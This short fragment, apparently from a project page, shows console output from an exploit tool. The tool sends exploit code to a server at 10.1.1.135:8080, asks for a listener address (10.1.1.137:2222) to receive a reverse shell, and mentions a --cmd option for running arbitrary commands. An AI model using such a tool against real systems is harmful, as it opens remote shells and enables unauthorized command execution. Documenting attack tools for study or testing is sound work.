 * Sending exploit code to http://10.1.1.135:8080/. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.1.1.137
Port (RPORT): 2222
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...